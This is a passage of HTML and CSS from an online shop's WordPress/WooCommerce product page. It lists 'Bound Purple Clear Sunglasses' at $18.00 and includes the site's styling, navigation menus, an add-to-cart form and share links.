.woocommerce .quantity .plus {color: #595959;}.woocommerce .products .product figure .cart-overlay .shop-actions > a:hover, .woocommerce .products .product figure .cart-overlay .shop-actions .add-to-cart-wrap > a:hover, ul.products li.product .product-details .posted_in a:hover, .product .cart-overlay .shop-actions .jckqvBtn:hover {color: #026cc9;}.shop-actions > a:hover .addtocart-svg .stroke, .shop-actions a:hover .wishlist-svg .stroke {stroke: #026cc9;}.shop-actions a:hover .wishlist-svg .fill {fill: #026cc9;}.woocommerce p.cart a.add_to_cart_button:hover {background: #ffffff; color: #026cc9 ;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce .coupon input.apply-coupon:hover, .woocommerce .shipping-calculator-form .update-totals-button button:hover, .woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .add_review a:hover, .lost_reset_password p.form-row input[type=submit]:hover, .track_order p.form-row input[type=submit]:hover, .change_password_form p input[type=submit]:hover, .woocommerce table.my_account_orders .order-actions .button:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce.widget .buttons a:hover, .woocommerce .wishlist_table tr td.product-add-to-cart a:hover, .woocommerce input.button[name="save_address"]:hover, .woocommerce input[name="apply_coupon"]:hover, .woocommerce form.register input[type=submit]:hover, .woocommerce .cart .yith-wcwl-add-to-wishlist a:hover, .load-more-btn:hover, #wew-submit-email-to-notify:hover, .woocommerce input[name="save_account_details"]:hover, .woocommerce .cart .yith-wcwl-wishlistexistsbrowse a, .woocommerce-checkout .login input[type=submit]:hover, .woocommerce .cart .button:hover, .woocommerce .cart input.button:hover, .woocommerce input[name="apply_coupon"]:hover, .woocommerce a.button.wc-backward:hover, #yith-wcwl-form .product-add-to-cart > .button:hover, .my-account-login-wrap .login-wrap form.login p.form-row input[type=submit]:hover {border-color: #026cc9; color: #026cc9;}.woocommerce-MyAccount-navigation li {border-color: #e4e4e4;}.woocommerce-MyAccount-navigation li.is-active a, .woocommerce-MyAccount-navigation li a:hover {color: #595959;}.woocommerce form.cart button.add_to_cart_button.product-added {border-color: #026cc9!important; color: #026cc9!important;}.woocommerce form.cart button.add_to_cart_button:hover, #jckqv .cart .add_to_cart_button:hover, #jckqv .cart .single_add_to_cart_button:hover, #jckqv .cart .yith-wcwl-add-to-wishlist a:hover, .woocommerce .single_add_to_cart_button:hover, .woocommerce .single_add_to_cart_button.button.alt:hover {border-color: #026cc9!important; color: #026cc9!important;}.woocommerce #account_details .login, .woocommerce #account_details .login h4.lined-heading span, .my-account-login-wrap .login-wrap, .my-account-login-wrap .login-wrap h4.lined-heading span, .woocommerce div.product form.cart table div.quantity {background: #f7f7f7;}.woocommerce .address .edit-address:hover, .my_account_orders td.order-number a:hover, .product_meta a.inline:hover { border-bottom-color: #026cc9;}.woocommerce .order-info, .woocommerce .order-info mark, .woocommerce .button.checkout-button {background: #026cc9; color: #ffffff;}.woocommerce #payment div.payment_box {background: #e4e4e4; color: #595959;}.woocommerce #payment div.payment_box:after {border-bottom-color: #e4e4e4;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {background: #f7f7f7;}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background: #222222;}.yith-wcwl-wishlistexistsbrowse a:hover, .yith-wcwl-wishlistaddedbrowse a:hover {color: #ffffff;}.inner-page-wrap.full-width-shop .sidebar[class*="col-sm"] {background-color:#FFFFFF;}.woocommerce .products .product .price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price {color: #595959;}.preview-slider-item-wrapper .product-details span.price del::after {background-color: #595959;}.woocommerce div.product form.cart .variations td.label label {color: #595959;}.woocommerce div.product p.price, .woocommerce div.product span.price {color: #595959;}.woocommerce .products .product.product-display-gallery-bordered > figure, .product-type-gallery-bordered .products, .product-type-gallery-bordered .products .owl-wrapper-outer, .inner-page-wrap.full-width-shop .product-type-gallery-bordered .sidebar[class*="col-sm"], .products.product-type-gallery-bordered {border-color:#e4e4e4;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {background: #e4e4e4; box-shadow: inset 2px 2px #e4e4e4;} .woocommerce #review_form #respond .form-submit input:hover {background: #026cc9!important; border-color: #026cc9!important; color: #ffffff!important;}.woocommerce .quantity .minus, .woocommerce .quantity input.qty, .woocommerce .quantity .qty-adjust .woocommerce .quantity .plus, .woocommerce div.product form.cart .variations select, .woocommerce .quantity .qty-plus, .woocommerce .quantity .qty-minus, .woocommerce .quantity .qty-adjust {border-color:#e4e4e4;}.woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td {border-color:#e4e4e4;}.product-fw-split div.product div.summary {background-color:#FFFFFF;}.woocommerce table.shop_table tr td.product-remove .remove {color: #595959!important;}.woocommerce .button.checkout-button:hover, .review-order-wrap #payment #place_order {background: #ffffff; color: #ffffff;}#jckqv_summary > h1 {border-bottom-color: #e4e4e4;}.woocommerce .widget_layered_nav_filters ul li a:before {color: #ffffff;}#buddypress .activity-meta a, #buddypress .acomment-options a, #buddypress #member-group-links li a, .widget_bp_groups_widget #groups-list li, .activity-list li.bbp_topic_create .activity-content .activity-inner, .activity-list li.bbp_reply_create .activity-content .activity-inner {border-color: #e4e4e4;}#buddypress .activity-meta a:hover, #buddypress .acomment-options a:hover, #buddypress #member-group-links li a:hover {border-color: #026cc9;}#buddypress .activity-header a, #buddypress .activity-read-more a {border-color: #026cc9;}#buddypress #members-list .item-meta .activity, #buddypress .activity-header p {color: #222222;}#buddypress .pagination-links span, #buddypress .load-more.loading a {background-color: #026cc9;color: #ffffff;border-color: #026cc9;}#buddypress div.dir-search input[type=submit], #buddypress #whats-new-submit input[type=submit] {background: #f7f7f7; color: #ffffff}span.bbp-admin-links a, li.bbp-forum-info .bbp-forum-content {color: #222222;}span.bbp-admin-links a:hover {color: #026cc9;}.bbp-topic-action #favorite-toggle a, .bbp-topic-action #subscription-toggle a, .bbp-single-topic-meta a, .bbp-topic-tags a, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, #bbp-user-navigation ul li a, .bbp-pagination-links a, #bbp-your-profile fieldset input, #bbp-your-profile fieldset textarea, #bbp-your-profile, #bbp-your-profile fieldset {border-color: #e4e4e4;}.bbp-topic-action #favorite-toggle a:hover, .bbp-topic-action #subscription-toggle a:hover, .bbp-single-topic-meta a:hover, .bbp-topic-tags a:hover, #bbp-user-navigation ul li a:hover, .bbp-pagination-links a:hover {border-color: #026cc9;}#bbp-user-navigation ul li.current a, .bbp-pagination-links span.current {border-color: #026cc9;background: #026cc9; color: #ffffff;}#bbpress-forums fieldset.bbp-form button[type=submit], #bbp_user_edit_submit, .widget_display_search #bbp_search_submit {background: #f7f7f7; color: #ffffff}#bbpress-forums fieldset.bbp-form button[type=submit]:hover, #bbp_user_edit_submit:hover {background: #026cc9; color: #ffffff;}#bbpress-forums li.bbp-header {border-top-color: #026cc9;}.campaign-item .details-wrap {background-color:#FFFFFF;}.atcf-profile-campaigns > li {border-color: #e4e4e4;}.tribe-events-list-separator-month span {background-color:#FFFFFF;}#tribe-bar-form, .tribe-events-list .tribe-events-event-cost span, #tribe-events-content .tribe-events-calendar td {background-color:#f7f7f7;}.tribe-events-loop .tribe-events-event-meta, .tribe-events-list .tribe-events-venue-details {border-color: #e4e4e4;}@media only screen and (max-width: 767px) {nav .menu > li {border-top-color: #e4e4e4;}}html.no-js .sf-animation, .mobile-browser .sf-animation, .apple-mobile-browser .sf-animation, .sf-animation[data-animation="none"], .image-banner-content.sf-animation[data-animation="none"] {
				opacity: 1!important;left: auto!important;right: auto!important;bottom: auto!important;-webkit-transform: scale(1)!important;-o-transform: scale(1)!important;-moz-transform: scale(1)!important;transform: scale(1)!important;}html.no-js .sf-animation.image-banner-content, .mobile-browser .sf-animation.image-banner-content, .apple-mobile-browser .sf-animation.image-banner-content, .sf-animation[data-animation="none"].image-banner-content {
				bottom: 50%!important;}.mobile-browser .product-grid .product {opacity: 1!important;}</style>
<style type="text/css" title="dynamic-css" class="options-output">#logo h1, #logo h2, #mobile-logo h1{font-family:Lato;font-weight:400;font-style:normal;color:#222;font-size:24px;}body,p, nav .shopping-bag{font-family:"Source Sans Pro";line-height:22px;font-weight:400;font-style:normal;font-size:14px;}h1,.impact-text,.impact-text > p,.impact-text-large,.impact-text-large > p,h3.countdown-subject, .swiper-slide .caption-content > h2, #jckqv h1{font-family:Lato;line-height:48px;font-weight:400;font-style:normal;font-size:32px;}h2,.blog-item .quote-excerpt{font-family:Lato;line-height:36px;font-weight:400;font-style:normal;font-size:24px;}h3,.spb-row-expand-text,.woocommerce div.product .woocommerce-tabs ul.tabs li a, .single_variation_wrap .single_variation span.price{font-family:Lato;line-height:28px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Lato;line-height:24px;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:Lato;line-height:16px;font-weight:400;font-style:normal;font-size:12px;}#main-nav, #header nav, .vertical-menu nav, .header-9#header-section #main-nav, #overlay-menu nav, #mobile-menu, #one-page-nav li .hover-caption, .mobile-search-form input[type="text"]{font-family:"Source Sans Pro";font-weight:400;font-style:normal;font-size:18px;}</style>
	<!--// CLOSE HEAD //-->

</head>

	<!--// OPEN BODY //-->
	<body class="product-template-default single single-product postid-2224 minimal-design mobile-header-left-logo mhs-tablet-land mh-overlay responsive-fluid sticky-header-enabled page-shadow product-shadows product- layout-fullwidth shop-icon-stroke disable-mobile-animations  theme-atelier 8 swift-framework-v2.7.21 atelier-v2.3.0 woocommerce woocommerce-page woocommerce-no-js">

		<div id="site-loading" class="circle-bar"><div class="spinner "><div class="circle"></div></div></div><div id="mobile-menu-wrap" class="menu-is-right">
<a href="#" class="mobile-overlay-close"><i class="sf-icon-close"></i></a><nav id="mobile-menu" class="clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="menu-item-39 menu-item menu-item-type-post_type menu-item-object-page menu-item-home   "><a href="https://hellosupply.com/"><span class="menu-item-text">HOME</span></a></li>
<li  class="menu-item-242 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/shop/"><span class="menu-item-text">SHOP ALL</span></a></li>
<li  class="menu-item-40 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children   "><a href="https://hellosupply.com/product-category/jewelry/"><span class="menu-item-text">JEWELRY</span></a>
<ul class="sub-menu">
	<li  class="menu-item-3626 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent   "><a href="https://hellosupply.com/product-category/jewelry/necklace/">Necklace</a>
	<ul class="sub-menu">
		<li  class="menu-item-3600 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/product-category/jewelry/necklace/collar-necklace/">Choker and Collar Necklace</a></li>
		<li  class="menu-item-3602 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/product-category/jewelry/necklace/statement-necklace/">Statement Necklace</a></li>
		<li  class="menu-item-3630 menu-item menu-item-type-taxonomy menu-item-object-product_cat   "><a href="https://hellosupply.com/product-category/jewelry/necklace/pendant-necklace/">Pendant Necklace</a></li>
	</ul>
</li>
	<li  class="menu-item-109 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/product-category/bracelet/">Bracelet</a></li>
	<li  class="menu-item-111 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children   "><a href="https://hellosupply.com/product-category/jewelry/earrings/">Earring</a>
	<ul class="sub-menu">
		<li  class="menu-item-4047 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/product-category/jewelry/earrings/statement-earrings/">Statement Earrings</a></li>
		<li  class="menu-item-3603 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/product-category/jewelry/earrings/stud-earrings/">Stud Earrings</a></li>
	</ul>
</li>
	<li  class="menu-item-110 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/product-category/ring">Ring</a></li>
	<li  class="menu-item-3629 menu-item menu-item-type-taxonomy menu-item-object-product_cat   "><a href="https://hellosupply.com/product-category/natural-stone/">Natural Stone</a></li>
</ul>
</li>
<li  class="menu-item-148 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children   "><a href="https://hellosupply.com/product-category/eyewear"><span class="menu-item-text">EYEWEAR</span></a>
<ul class="sub-menu">
	<li  class="menu-item-247 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/product-category/eyewear/sunglasses/">Sunglasses</a></li>
</ul>
</li>
<li  class="menu-item-331 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/product-category/beauty/"><span class="menu-item-text">BEAUTY</span></a></li>
<li  class="menu-item-663 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/product-category/houseware/"><span class="menu-item-text">HOUSEWARE</span></a></li>
<li  class="menu-item-3273 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children   "><a href="https://hellosupply.com/product-category/tech/"><span class="menu-item-text">TECH</span></a>
<ul class="sub-menu">
	<li  class="menu-item-3627 menu-item menu-item-type-taxonomy menu-item-object-product_cat   "><a href="https://hellosupply.com/product-category/tech/iphone-6-plus/">iPhone 6 PLUS</a></li>
	<li  class="menu-item-3628 menu-item menu-item-type-taxonomy menu-item-object-product_cat   "><a href="https://hellosupply.com/product-category/tech/iphone-6/">iPhone 6</a></li>
	<li  class="menu-item-3641 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/product-category/tech/iphone-7-plus/">iPhone 7 PLUS</a></li>
	<li  class="menu-item-3640 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/product-category/tech/iphone-7/">iPhone 7</a></li>
</ul>
</li>
<li  class="menu-item-1225 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/cart/"><span class="menu-item-text">CART</span></a></li>
<li  class="menu-item-1226 menu-item menu-item-type-custom menu-item-object-custom   "><a href="https://hellosupply.com/checkout/"><span class="menu-item-text">CHECKOUT</span></a></li>
</ul></div><ul class="alt-mobile-menu">
<li><a href="https://hellosupply.com/my-account/">Login / Sign Up</a></li>
</ul>
</nav>
</div>

		<!--// OPEN #container //-->
		<div id="container">

			<header id="mobile-header" class="mobile-left-logo clearfix">
<div id="mobile-logo" class="logo-left has-img clearfix" data-anim="">
<a href="https://hellosupply.com">
<img class="standard" src="https://hellosupply.com/wp-content/uploads/2015/02/hello-supply-logo4.png" alt="Hello Supply Modern Jewelry" height="75" width="521" />
<img class="retina" src="https://hellosupply.com/wp-content/uploads/2015/02/hello-supply-logo4.png" alt="Hello Supply Modern Jewelry" height="0" width="0" />
<div class="text-logo"></div>
</a>
</div>
<div class="mobile-header-opts"><a href="#" class="mobile-menu-link menu-bars-link"><span class="menu-bars"></span></a>
</div></header>
			
			<!--// HEADER //-->
			<div class="header-wrap  page-header-standard">

				<div id="header-section" class="header-6 ">
					
<header id="header" class="clearfix">
	<div class="container">
		<div class="row">
	
			<div class="header-left col-sm-4">
							</div>
	
			<div id="logo" class="col-sm-4 logo-center has-img clearfix" data-anim="">
<a href="https://hellosupply.com">
<img class="standard" src="https://hellosupply.com/wp-content/uploads/2015/02/hello-supply-logo4.png" alt="Hello Supply Modern Jewelry" height="75" width="521" />
<img class="retina" src="https://hellosupply.com/wp-content/uploads/2015/02/hello-supply-logo4.png" alt="Hello Supply Modern Jewelry" height="0" width="0" />
<div class="text-logo"></div>
</a>
</div>
	
			<div class="header-right col-sm-4">
				<div class="aux-item aux-item-social"><ul class="social-icons standard ">
</ul>
</div>
			</div>
	
		</div> <!-- CLOSE .row -->
	</div> <!-- CLOSE .container -->
</header>

<div id="main-nav" class="sticky-header center-menu">
	<div class="container">
<div class="row">
<div class="menu-left">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li  class="menu-item-39 menu-item menu-item-type-post_type menu-item-object-page menu-item-home sf-std-menu         " ><a href="https://hellosupply.com/"><span class="menu-item-text">HOME</span></a></li>
<li  class="menu-item-242 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://hellosupply.com/shop/"><span class="menu-item-text">SHOP ALL</span></a></li>
<li  class="menu-item-40 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-std-menu         " ><a href="https://hellosupply.com/product-category/jewelry/"><span class="menu-item-text">JEWELRY</span></a>
<ul class="sub-menu">
	<li  class="menu-item-3626 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent sf-std-menu         " ><a href="https://hellosupply.com/product-category/jewelry/necklace/">Necklace</a>
	<ul class="sub-menu">
		<li  class="menu-item-3600 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://hellosupply.com/product-category/jewelry/necklace/collar-necklace/">Choker and Collar Necklace</a></li>
		<li  class="menu-item-3602 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://hellosupply.com/product-category/jewelry/necklace/statement-necklace/">Statement Necklace</a></li>
		<li  class="menu-item-3630 menu-item menu-item-type-taxonomy menu-item-object-product_cat sf-std-menu         " ><a href="https://hellosupply.com/product-category/jewelry/necklace/pendant-necklace/">Pendant Necklace</a></li>
	</ul>
</li>
	<li  class="menu-item-109 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://hellosupply.com/product-category/bracelet/">Bracelet</a></li>
	<li  class="menu-item-111 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-std-menu         " ><a href="https://hellosupply.com/product-category/jewelry/earrings/">Earring</a>
	<ul class="sub-menu">
		<li  class="menu-item-4047 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://hellosupply.com/product-category/jewelry/earrings/statement-earrings/">Statement Earrings</a></li>
		<li  class="menu-item-3603 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://hellosupply.com/product-category/jewelry/earrings/stud-earrings/">Stud Earrings</a></li>
	</ul>
</li>
	<li  class="menu-item-110 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://hellosupply.com/product-category/ring">Ring</a></li>
	<li  class="menu-item-3629 menu-item menu-item-type-taxonomy menu-item-object-product_cat sf-std-menu         " ><a href="https://hellosupply.com/product-category/natural-stone/">Natural Stone</a></li>
</ul>
</li>
<li  class="menu-item-148 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-std-menu         " ><a href="https://hellosupply.com/product-category/eyewear"><span class="menu-item-text">EYEWEAR</span></a>
<ul class="sub-menu">
	<li  class="menu-item-247 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://hellosupply.com/product-category/eyewear/sunglasses/">Sunglasses</a></li>
</ul>
</li>
<li  class="menu-item-331 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://hellosupply.com/product-category/beauty/"><span class="menu-item-text">BEAUTY</span></a></li>
<li  class="menu-item-663 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://hellosupply.com/product-category/houseware/"><span class="menu-item-text">HOUSEWARE</span></a></li>
<li  class="menu-item-3273 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-std-menu         " ><a href="https://hellosupply.com/product-category/tech/"><span class="menu-item-text">TECH</span></a>
<ul class="sub-menu">
	<li  class="menu-item-3627 menu-item menu-item-type-taxonomy menu-item-object-product_cat sf-std-menu         " ><a href="https://hellosupply.com/product-category/tech/iphone-6-plus/">iPhone 6 PLUS</a></li>
	<li  class="menu-item-3628 menu-item menu-item-type-taxonomy menu-item-object-product_cat sf-std-menu         " ><a href="https://hellosupply.com/product-category/tech/iphone-6/">iPhone 6</a></li>
	<li  class="menu-item-3641 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://hellosupply.com/product-category/tech/iphone-7-plus/">iPhone 7 PLUS</a></li>
	<li  class="menu-item-3640 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://hellosupply.com/product-category/tech/iphone-7/">iPhone 7</a></li>
</ul>
</li>
<li  class="menu-item-1225 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://hellosupply.com/cart/"><span class="menu-item-text">CART</span></a></li>
<li  class="menu-item-1226 menu-item menu-item-type-custom menu-item-object-custom sf-std-menu         " ><a href="https://hellosupply.com/checkout/"><span class="menu-item-text">CHECKOUT</span></a></li>
</ul></div></nav>

</div>
<div class="menu-right">
<div class="aux-item aux-item-social"><ul class="social-icons standard ">
</ul>
</div>

</div>
</div>
</div>
</div>				</div>

				
				<div id="fullscreen-search">

					<a href="#" class="fs-overlay-close">
						<i class="sf-icon-close"></i>					</a>

					<div class="search-wrap" data-ajaxurl="https://hellosupply.com/wp-admin/admin-ajax.php">

						<div class="fs-search-bar">
							<form method="get" class="ajax-search-form" action="https://hellosupply.com/">
								<input id="fs-search-input" type="text" name="s" placeholder="Type to search" autocomplete="off">
															</form>
						</div>

						<div class="ajax-loading-wrap">
							<div class="circle-bar"><div class="spinner ajax-loading"><div class="circle"></div></div></div>						</div>

						<div class="ajax-search-results"></div>

					</div>

				</div>

			
				
				
				
			</div>

		
			<!--// OPEN #main-container //-->
			<div id="main-container" class="clearfix">

				


		
	<div class="inner-page-wrap has-no-sidebar clearfix">
	
		<!-- OPEN article -->
				<article class="product-article">
				
					<div class="page-content col-sm-12 clearfix">
													
				<section class="article-body-wrap">
					
					

<div itemscope itemtype="http://schema.org/Product" id="product-2224" class="post-2224 product type-product status-publish has-post-thumbnail product_cat-eyewear product_cat-sunglasses first instock shipping-taxable purchasable product-type-simple">

	<div class="entry-title" itemprop="name">Bound Purple Clear Sunglasses</div>

		<div class="container product-main">
	
	<div class="woocommerce-notices-wrapper"></div>
	<div class="images">
	
			
	<div id="product-img-slider" class="product-img-area flexslider">
		
		
		
					    <div class="badge-wrap">
			    		    </div>
	    
			<ul class="slides">
				<li itemprop="image" data-thumb="https://hellosupply.com/wp-content/uploads/2016/02/Bound-purple-clear-sunglasses.jpg"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/02/Bound-purple-clear-sunglasses.jpg" class="product-slider-image wp-post-image" alt="Bound-purple-clear-sunglasses" loading="lazy" title="Bound-purple-clear-sunglasses" data-zoom-image="https://hellosupply.com/wp-content/uploads/2016/02/Bound-purple-clear-sunglasses.jpg" srcset="https://hellosupply.com/wp-content/uploads/2016/02/Bound-purple-clear-sunglasses.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/02/Bound-purple-clear-sunglasses-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /><a href="https://hellosupply.com/wp-content/uploads/2016/02/Bound-purple-clear-sunglasses.jpg" itemprop="image" class="woocommerce-main-image zoom lightbox" data-rel="ilightbox[product]" data-caption="" title="Bound-purple-clear-sunglasses" alt="purple clear sunglasses"><i class="fa-search-plus"></i></a></li><li itemprop="image" data-thumb="https://hellosupply.com/wp-content/uploads/2016/02/Bound-Purple-Sunglasses.jpg"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/02/Bound-Purple-Sunglasses.jpg" class="product-slider-image" alt="Bound-Purple-Sunglasses" loading="lazy" title="Bound-Purple-Sunglasses" data-zoom-image="https://hellosupply.com/wp-content/uploads/2016/02/Bound-Purple-Sunglasses.jpg" srcset="https://hellosupply.com/wp-content/uploads/2016/02/Bound-Purple-Sunglasses.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/02/Bound-Purple-Sunglasses-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /><a href="https://hellosupply.com/wp-content/uploads/2016/02/Bound-Purple-Sunglasses.jpg" itemprop="image" class="woocommerce-main-image zoom lightbox" data-rel="ilightbox[product]" data-caption="" title="Bound-Purple-Sunglasses" alt=""><i class="fa-search-plus"></i></a></li><li itemprop="image" data-thumb="https://hellosupply.com/wp-content/uploads/2016/02/bound-purple-clear-sunglasses-2.jpg"><img width="540" height="720" src="https://hellosupply.com/wp-content/uploads/2016/02/bound-purple-clear-sunglasses-2.jpg" class="product-slider-image" alt="bound-purple-clear-sunglasses-2" loading="lazy" title="bound-purple-clear-sunglasses-2" data-zoom-image="https://hellosupply.com/wp-content/uploads/2016/02/bound-purple-clear-sunglasses-2.jpg" srcset="https://hellosupply.com/wp-content/uploads/2016/02/bound-purple-clear-sunglasses-2.jpg 540w, https://hellosupply.com/wp-content/uploads/2016/02/bound-purple-clear-sunglasses-2-225x300.jpg 225w" sizes="(max-width: 540px) 100vw, 540px" /><a href="https://hellosupply.com/wp-content/uploads/2016/02/bound-purple-clear-sunglasses-2.jpg" itemprop="image" class="woocommerce-main-image zoom lightbox" data-rel="ilightbox[product]" data-caption="" title="bound-purple-clear-sunglasses-2" alt=""><i class="fa-search-plus"></i></a></li>			</ul>
		
				
	</div>

</div>
		<div class="summary entry-summary">

			<div class="summary-top clearfix">

				<nav class="woocommerce-breadcrumb"><a href="https://hellosupply.com">Home</a><span class="seperator">></span><a href="https://hellosupply.com/product-category/eyewear/">Eyewear</a><span class="seperator">></span><a href="https://hellosupply.com/product-category/eyewear/sunglasses/">Sunglasses</a><span class="seperator">></span>Bound Purple Clear Sunglasses</nav>				
				<h1 class="product_title entry-title">Bound Purple Clear Sunglasses</h1>				
										<div class="product-navigation">
							<div class="nav-previous"><a href="https://hellosupply.com/product/adept-sunglasses/" rel="prev"><i class="fa-chevron-right"></i></a></div>
							<div class="nav-next"><a href="https://hellosupply.com/product/new-york-gray-sunglasses/" rel="next"><i class="fa-chevron-left"></i></a></div>
						</div>
				
			</div>

						<div class="product-price-wrap clearfix">
				<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

					<h3 class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></h3>
					
					<meta itemprop="price" content="18" />
					<meta itemprop="priceCurrency" content="USD" />

					<link itemprop="availability" href="http://schema.org/InStock" />
				</div>
				
								
			</div>
			



	
	<form class="cart" method="post" enctype='multipart/form-data'>
	 	
	 	<div class="quantity"><input type="number" step="1" min="1"  name="quantity" value="1" title="Qty" class="input-text qty text" size="4" /><div class="qty-adjust"><a class="qty-plus" href="#"><i class="sf-icon-chevron-up"></i></a><a class="qty-minus" href="#"><i class="sf-icon-chevron-down"></i></a></div></div>

	 	<input type="hidden" name="add-to-cart" value="2224" />

	 	<button type="submit" data-product_id="2224" data-quantity="1" data-default_text="Add to cart" data-default_icon="sf-icon-add-to-cart" data-loading_text="Adding..." data-added_text="Item added" class="add_to_cart_button ajax_add_to_cart product_type_simple button alt"><i class="sf-icon-add-to-cart"></i><span>Add to cart</span></button>
	 	
		
			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">HSS 105</span></span>

	
	<span class="posted_in">Categories: <a href="https://hellosupply.com/product-category/eyewear/" rel="tag">Eyewear</a>, <a href="https://hellosupply.com/product-category/eyewear/sunglasses/" rel="tag">Sunglasses</a></span>
	
	
</div>
            <div class="sf-share-counts"><h3 class="share-text">Share</h3><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhellosupply.com%2Fproduct%2Fbound-purple-clear-sunglasses%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=440,width=660');return false;" class="sf-share-link sf-share-fb"><i class="fa-facebook"></i><span class="count">0</span></a><a href="http://twitter.com/share?text=Bound Purple Clear Sunglasses&url=https%3A%2F%2Fhellosupply.com%2Fproduct%2Fbound-purple-clear-sunglasses%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=440,width=660');return false;" class="sf-share-link sf-share-twit"><i class="fa-twitter"></i><span class="count">0</span></a><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhellosupply.com%2Fproduct%2Fbound-purple-clear-sunglasses%2F&media=https://hellosupply.com/wp-content/uploads/2016/02/Bound-purple-clear-sunglasses.jpg&description=Bound Purple Clear Sunglasses" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=690,width=750');return false;" class="sf-share-link sf-share-pin"><i class="fa-pinterest"></i><span class="count">0</span></a></div>        

		</div><!-- .summary -->

		</div>
	
		
			<div class="container product-after-summary">
	
		
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs">
			
				<li class="additional_information_tab">
					<a href="#tab-additional_information">Additional information</a>
				</li>

					</ul>
		
			<div class="panel entry-content wc-tab" id="tab-additional_information">
				
<h2>Additional Information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_color">
			<th class="woocommerce-product-attributes-item__label">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Purple / Clear</p>
</td>
		</tr>
	</table>
			</div>

			</div>

	

			</div>
		
	
	

		<div class="container product-related-wrap">
	
		
	<div class="product-carousel related-products spb_content_element">

		<div class="title-wrap clearfix">
			<h3 class="spb-heading"><span>Related products</span></h3>
			<div class="carousel-arrows"><a href="#" class="carousel-prev"><i class="sf-icon-chevron-prev"></i></a><a href="#" class="carousel-next"><i class="sf-icon-chevron-next"></i></a></div>
		</div>

		<div class="related products carousel-items gutters product-type-standard" id="carousel-1" data-columns="4">

			
